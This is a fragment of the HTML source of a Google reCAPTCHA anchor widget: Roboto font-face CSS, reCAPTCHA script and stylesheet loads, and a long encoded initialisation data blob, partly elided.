  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SEUq8yj99L2TLd27fniPKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SEUq8yj99L2TLd27fniPKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SEUq8yj99L2TLd27fniPKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWwpkfw77DocO/QMO8w7tewrgGfyzDocK1w5gzazNjwpBcKRbCiQrCugnCpBdKw7QxasKxwq3DgARWwq9PDWDDoRXCo8K/E0J9w6ADdcK/[base64]/[base64]/wp/Cpz7DpD7CgMOoeUNCwp4NwpZMXcKsehTCssOOw77CpCvCp0paw5nDjknDqw7CgRV2wpvDr8Oowpg8w6kFbcKIKGrClcKqAMOhwrDDgwkQwo3DmsKBARAMRMOhCWYNQMO4X3XDl8Kvw4vDrGtsJQoOw6LCusOZw4RQwqPDnlrCiCh/w7zCkyNQwrg5XCUlSH/Ck8K/w6jCv8Kuw7IIJjHCpxhQwolhLcKhc8K1wp7CuhQFegDCi27DiHcJw6k5w4nDqCtzcntRPsKgw4pMw4RCwrIYw4HDrSDCrS7CvMKKwq/Djyg/ZsKswoHDjxkefMO7w47DjsKtw6vDolbCkVNUa8OfFcKnMMKhw4fDn8K7Hxl4wrbCpsO/dkAtKcKRKivCvWgxwoRCUXVCaMOhU3nDk03CqcO4FsOVVxjClFImU8KscsKzw5LCrlZPb8OSwpLCoMO8wqDDuxNiw5FBGcOXw5Y0Ll7DhTh7IUB9w50Cwq4TT8OFNB5zRcKYdWbDq1AXSsOWw40awqTDrMOtRMKJw5bDssKXwpkAMSnClMKNwqjCi0/ChSggwos8wrBHw5LDtV7DscOIHMKzw4MxN8KOQcK4wrdWMMO0w5ZvwqDDuMKcw6jCnADChwJlWMOBw40CJjjDi8KfIMKhXcKeVGALKWfCusOOYQobM8O/YMO2w6hIKVTDonM4CzlVwoFVw48ycsK3U8Ojw5rDigXConR5RETDqCPDjMK/G8K8Pyorw7wRSRfCp2JLwqsJw4PDiMKYO1bCg07Cg8OBeMKCY8Kyw5QBb8OgEcKHT2HDjwV+KcOqwr/CnTYmwpLDt8KQZcOqacOcKUdrw6FEw4tLw6UuDANcc2XCvCnCrsOwXBxEw7nCv8OCwoXCtjRww60ZwofDniLDliMkwpzCp8O7JMOMEsKQw7ByIcKMwpU9wpPCjsKgNkcVfcOeBsKEw6HDtycAw5s7wp/CsG/DnEltcsKiw5UXwq0HLWHDksOOfl/DsFFyfcK7OSPDl3jDsSbDgiVgK8KJdsKqw6rCpcKfw4PDvMOze8KEw6/DjHrDkGTDjwp1wqd8w79iwohGOMKFw5TClMOtMcK1woPCqh7DjMOsVsOtwo/CvsOdw4XCg8KWw4YEwpc2w7F7XjbCvi7DgngpDcKMdMKkPcKhw6vDtD5lwrR9YRbDljsBw49DVATDgcK0wr3DqcKGwqHDjitfw4HCkcKTAsOow7d7w6kVM8OgwotUEMOxw5/DvnzCiMOJw6HCpiFpNsKrwpYTYirDr8OOCgbDr8KOBwBfLD/DsUDDr3pMwqBYfMKlCsKcwqTCvcOoXFDDtsOcw5TDgMK3w5hzwqJmbcKMwrHCv8Kdw5zDkHzCt8KaPQl0VlbDucOjwr8HFDsMwrzDjEV0QcKtw4cSEMKueFjCtG/[base64]/w6TChMOnGhTCnMOUw7PDrXnDvcO+LC4Mwr9qw48bSMOWwpoCQlzCgBZ1w4ECS8KlXnXCpWHDsDnCl0NoKcKYDcKnXsOAD8OcZMO/[base64]/DrHVvCnoQw6vCrU3DisKbwqHDlGxbwrklw5lVwpE7VGvDlRDDm8KSw6XDncKXbMKcR05oaBvDlMKzOErDp00xw5jCpi9TwosHAX1HGgUJwqTCusKmCicFwq/CqFNHw5YBwrjCqMOzWy7DncKSwqzCjSrDsT1fw5XCsMOMDsOHwrnDicOXw7Z2woRNM8KcPcOdNcO1wpbDgsKmw7PDqRXCrR7DrsKoVsK6w6PDtcOYasOmw78HfiDDhB7DolYKwpLCgkwhwp/DlMO2d8OLfcO+az7Ds3TDjcO6FMO3wqdJw7jCkcK6wonDrRoWG8KWDkfColnCkVvCpkvDpHMEwrITB8KowozDhsK0wqwWZ0/CoVhHNV7CkcOhZMKXQTRCwokJYMO8e8Ohwr/CvMOcFgXDo8KxwqnDlndSwrPCh8KdGcKZf8KfBxTCscOjdMO8fhMNw4k7wpnCtsKiD8OuO8ONwoHChjjCjXJZw4jDlB/CqChkwrLDuwUOwqAJA1kHwqUywrpxXUfDtTfDpcKBw7TChjjCssK0ZMK2C0RlT8KTM8KPw6XDskbDlcOCZsKjAyTDmcKRwpvDtMK7IkPCiMO4UsKlwqFOwobCp8OHwofCg8OgSDrCrnLCv8KDwqsTwqbCoMKPP28ABm4VwpXCoxEdIS7CtgZiwqvDrsOjw70/EMKOw6RUwrQAwoMjSnPClsKPwpwpf8K1wp5xW8KYwo88wrbCrAZOA8Kowp/[base64]/[base64]/DgsKeTThpw7gfEAbDuFfCj8KPbMKQbsONesKQw5nClSrDt3HCmcKow4VEw7BUBMK8woDCij7DmhnDm0/CuEnDtBPDg1zCgXtyRXPDrXs2SQkAOsO0d2jDvsObwp7Cv8KawoJrw7IKw5zDlWzCvWVqSsKJYhQpcgLCicO4EhrDosOVwpDDuTBaKUDCtMKuwptiW8KBwrgtwqc0YMOCUxg0BsODw6hJZH5jwpATY8O1wpt0wo1gBcOxaQjDssKZw6Udw4XCl8OKDcKQwoZjYcK1YV/Dl3DDmEbCqFJjw4tYRVJgZQfDvj1ya8O+wp5Dw7/[base64]/CjcOnw65bb8OnKsOMw6AjO17DlcKHLQLCtSEVwpUww7RdBXvCmWEhwrAkUTXCpArCg8O/wqs6wqJbKMKjBsK1DcO3TsO5w5LCtsOpw7XCoz8fwp0LdW5iDVQFIcKQHMKlFcK/BcO3WDJdwp0SwrjDt8KgP8OnIcOQwqdFNsOwwocbw6LChcOCwrN0w6YMwqjDnjkaRy/[base64]/[base64]/Cm8KYw4Vuwr7ClUkUUxLCjDfDt8KwwqrCgMK6F8K8w5tuFMKfw7fCvMOzWD/CkVHCuWBVw4jDhRTCn8O8WQ0belnCscKCG8KeJxzDgR7CgMKyw4ASwr3DvFfDiDZ9w7XCvTnCvzHDo8OSUMKIwqvDvVcMe2jDim8vHMONZMOqWmopH03Dp0kRQHPCiyUOw7VrwpHCi8KrcMO/[base64]/w5HCrsOAO8Oyc8O9wplEdhbCpxBzecKHasOjR8KHw6wwNmHCt8O+S8Kvw7vDhsOcw5MLDhBrw6vCv8KtDcOHwoMNTXjDul/ChcKAccKtHlsBwrrDv8KkwrBjXMOPwr8fMcOBw5wQBMKMw6MaTsKlZG9uwpJ3w4TCgsOXw4bDh8KsX8OEwpfCsGhVw6fCuk3CuMKTYMKVBMOrwqo2NsKUL8KMw5YOQsOpw7/DucKsWkUmw60kAcOQwqxNw7hSwonDvC/CtVvCocKvwp/ChcK0wprCm33Cm8KXw6jCusOmasO6aU0DOGlYBUfDrHAkw7rDpVbCusOQUiMmWsKiVgLCpTHCu2fCtcOjF8KHaBDDp8K/eDrCk8OdIMOKbEbCrEHDowLDtyNpcsK9wotbw6fCh8Kuw4rColbCjWZuDkZxaG98c8KuBDhVw4nDqsORJ3oYI8KyKH1ewqvDksOSw6Vgw4rDuyPDlyPCgMOUJW3Dl00aM2ZPCUk/wpskw63CqlrCicKvwqnCqnsUwqDDpG8nw7bCjgkXJw7ClFHDvMKvw50Mw4XDtMONw6fDuMORw4NIWAwxCsKJN1hsw5DCkMOqE8OOYMO8BsK3w4vCjxw4c8OafcKrwptuw7/DjRDDugzDv8Kmw5bCtWl4FcKIEUhaJR7DjcO1wqUKw7HCusKCIQbCswNAMcO8w5cDw4E9w7E5wq/[base64]/CmsOYFTjCpCbDjWjDtA/[base64]/Ds2bDpsOQDsOAWcOmw4tIN8KjGcONw7QYwoLDj8Kgw6fDj1HDosK9RcO3UTVWOgTDs8O0NsOyw4/Dr8OswqB4w7jDmToaChHCvg5EGEMOHAovwrQpTsOLw5NbUxnCkkPCiMOFw4h5w6F0KMKsaH/DtShxa8K8ZUBrw7rCucOmUcK4YSdyw6t6KVvCqcOFP1/DuywRwoHCtsKvwrc/[base64]/DoMK+w5cuwoYRYnFuwp5nBsKJwoMsZlnCixfCvVlZw4xAwqlYGkzCpA3DosKPw4A8FcOGwpfClMOBdAAtw69jVjEXw7oyIMKsw5B2wppkwpgldsObKMKJwrJwCTV4J23ChBBFAUjDnsKWLMKTH8OBVMKFAVZJw5tGe3jDhFzCn8K+wpXDhMOlw6xPGm/CrcO4d1zCjDhOPEh0ZsKHGsK0L8Kaw7zClBPCg8O3w57DukA7MQpNw6bCtcKwdcOvesKfw5A8wprCrcKJfsOrwpEPw5TDhBxFQT8iwp3CtkpwVcKqw4AmwqTCn8O2RA8BEMKuAnbCkRvDlMK0KsKMCRrDo8O/[base64]/CoGw4a8OnQBo2w7xdKsOYwp9Zwr8da8O8QcKrw7VbB1TDvVXCh8KaDMKJFsKJbcKiw5TCj8KNwqg/w4XDgHkJw6vDqTjChnJBw4EaMsKxHCTDncOrw5rDjcKsY8OHCcONDHk3wrVuwp4IV8KQw4jDgXTCvSxyGMKrC8OiwobCt8O3woTCiMKmwrvCmMKFaMOgLBxvC8KeLE/Do8KVw7NKSQ4UAFfCnsKuwoPDsyJAw6phw4AQfDTCq8Osw4zCqsK6wo14Z8KqwobDh3PDucKTPx49wp/Dqk4pBMOVw44/w6MadcK/YhtsYkpBw7o8woPChCxTw43Cm8K9JX7DisKKw4PDpMOQwqbClcKvwpdCwoBEw5/DiGtdw6/Dp1cTw6bDscK+w7NQw7HChBwuwrjDhDzCqsORwoFWwpVCRMKoCBNfw4HDpwvCsSjDqF/[base64]/SMO1w6fCsjXChgcUwrsLwrVXVMKDVMKgJA/[base64]/CuMOQwrfCn8OLTXRRJhIaB2IWwqPCqlpCY8OiwoUCwoM8OcKND8K0NcKHw6HDq8KBJ8OzwoHDp8Kkw78ow6UWw4YUc8KOTjxJwrjDosOFwobCm8KbwrXDvy/DuEHDjcOKwqJ1wqXCoMKHQsKGw5dhXsKCwqXClCUUOMK6wox1w71YwpfDncKhwrJ+MMKhUcOlwpLDlzjDiGLDlGN1fCQmRCjCm8KWFsO7BH5sK0/DiyV0Dy0vw5oEZUvDijUWLCzCsy8kwptVw5l4I8OpPMOSwrPCssKqXsOgw71gNncSOsKhwpfDq8K0woRuw4kvw7DDg8KpQsK4woUDUMK9wq0Pw6/[base64]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[base64]/Dwskw7hSUcO/[base64]/DgVfDr0EMw6HDtQ3Cj07DtBtGwoTDvcKew5xaBVzDsU3CkcOQw7Bgw6XDp8Kyw5PCgWjCjMKXwqPDsMK/wq8QLiTDtlPDvhEWT2/DoUM9w648w4rCtErCl0HCgMK7wo7CoH45wpTCp8Kpwqw/[base64]/Du0FTw6nCpl3CjcOHAxDCicKnM8Opw61EIWPCgyUWTBDCqcKGbsOTwpoFwqBTNTF5w5HCucK9JcKDwoFcwr3CqsK0cMONVicOwo0hbsKrw7DChg3CqsObb8OLYiTDuH9DF8O7woc8w7bDocOdN35cLmRnwoJ/wpICFcKvw50/[base64]/WzHCjU1jwqcHwqIrQcOrwrzCrAjChn90V8KDeMK6woQ7THE5KDc3f8KJwoHCjC/Dk8KtwpLCiSkGJiUMRw9ew6Emw6rDuF1UwqLDphDCm2vDpsOIBMOnNsKPwqFDQHzDhMKuCgjDn8ODw4PDiT3DtXk0wpXCpG0iw4fDuRbDvsOGw45IwrzDoMOyw6hGwrMgwqV1w6kXD8KWBMOeNm3DpcK4FXpKYMK/w64Ew6/DhmXDqENGwr7CncKqwp1rGcKGbVXDisOxEcOyQizDugHDg8OIYTBNLADDs8OhRmfCvMOSwoXDpizCtgjDhcKOwrZpIQkNDMOeUFJYw7oXw7J3dMKrw7FfX0fDmMKDw5nCs8K6JMOAwpdzAzfCrVDCtcKaZsOKw7/Dg8KAwrXCl8OgwpXCjTFYwpQiJXjCoxoNX1XDj2fDrcKMw6vCtTMowrZ3w4YdwpkLesKJYsO5JgnDucKbw6x4BRZMRsOIAHoPScKUw4JjZcOsAcO5TsK7Ui3Ds3k2H8KEw6dhwqHDiMK3wo3DucKMTi0AwrtFM8OFw6HDtcK3DcKKGsOMw5JZw5hXwqHCp1/CrcKUFnoCdl3Cun7CglR9cVRXBWHDpjPCvGHDl8OcBRMvTMOawqLDrV7Ci0LDpsKIw63CpMOuwpoUw5pYKSnDimTCimPDtCbDlhfCpcOpOMKgCcKWw53DtUITTXjCvMKOwr51w61Yfz/CgSUxBQNSw4BjEjhFw4l/w7nDjsOPwrp5R8KXwrlpDkF3VlDDq8KOGMKTQMOvchNyw6p2dMKOSn9dw7slw4wVwrfDuMOwwpd1SwLDqsKXwpXDiABeMUBScMOUAWbDucKZwrhlZcKUWRkSMMOnZMOzwo8dD2FzeMKLTiLDnFzDm8OZwofCscKkfMONw4hTw7/[base64]/CkMKRP8ONX8O4VWrDu8OMDAPDlFUwd0HDg8OJNsOmw4RQKVMYFcO8V8KMw7c8VMK7wqLCh1QcQSPCviREwrBMwoDCiRLDigVQw6ZJwqjCkELCkcK/[base64]/Dvxt5MgfCtxVGewNkw4RSRS3CmsOGFEPClzBswpk7dh4cw4zDtcOVw6XCksOEwo9iw73CuD1pwpHDucO5w6vCpcO/[base64]/ChMOHw4I+esOtw5bCm8KHE8OpR8K+wqR3RCVHwqfDvUfDkMOqRsORw5o9wrdQAsO+TcOAwrEdw4krUxTCtzZYw7DCugQjw7oAIQHChcKOw6vDp0TCkjs2ecOwaH/Cr8O+wqTDs8Ogwr3CtwA7JcKvw58wcDvDjsOWwpRcbB1ww63DjMKwUMKTwphDNTvDqsK6wqcjwrcQTsK7woDCvMOCwonCtsOuO3XDkUByLEvDrWtaaDQ9d8KWw7AhZcOzbMKJbsKTw54sTMOGw70aGcKifcKjLkIuw6/DscKqYsOVUiNbasOpYsOpwqzChyI8ZCNAw61YwqPCocK5w7EnIMOYOMOnw7Erw7jCtsOPw51cScOOOsOvN2nDpsKJw7cZw7xXLHxFTMKUwowYw4IJwrcNU8KvwrckwpkfNMO7A8OVw6cSwpDCgnHCq8K/woPDtsOxNAxib8K3aATCv8KWwoNwwqXCqMO2EMKnwq7Cn8ODw6MJGcKVwowATTjDmRstUMKYw6HDgcOFw5QbXVLCpg/[base64]/w6nDpsOkEnXChMKbw5LCmRFcPFZNwoVAM8KTUDrCsyXDrsO8JMKvK8OZwozCliXCssO+csKowpPDnMKWOcKbwqxsw63DhDJyaMKJwo1jJCTCl3rDj8OSwrbDmsKmw5RPwpjDgldkAcKZw6Vbwpo+w7J2w43DvMKCK8KSw4bCtMK/ZjkTUT7CoH5jV8KkwpMjT3cjX07DhlnDkMKpwqEkN8OGw5VWRsOfw53Dq8KrfcK1wpBEwr5qwqrChxXCiCXDvcOfCcKZd8KFwqbDuEleQjMbwqvCgcO4csOSwrQOHcOjfjzCssK9w4TCrjzDpcK3w7XCjcOmPsOzLRB/YsKvGwcpwqdYw4bDoThlwpZUw4MYWmHDkcKjw6FGM8KPwpLCog9ic8O1w4DCkH3Clw8lw5cPwrA/D8ONcW8qwo3DgcOJEFp+w5ABw5jDhDtYw6HCnDUBViHDqjA4RMKBw4fDlG1OJMO8WWAKFcODMCkAw7LCvcK9XBXCgcKFwq3DpCBVwobDjMOxwrEMw4zDpMKAI8OBMAtIwr7CjT/DiH08woXCkTFCw4nDu8KSbwwoNcOkPzAUXF7Dn8KMUsKvwrLDhsO8VFMMwoF+I8KdV8OREcOIBMOjSMOswqLDrcKAKXjCjh4vw4LCqMKAT8KIw5luw6DDisO/[base64]/EzF4fsKJNH0tw7bCiMOjecKEwr9Aw5g4w5/[base64]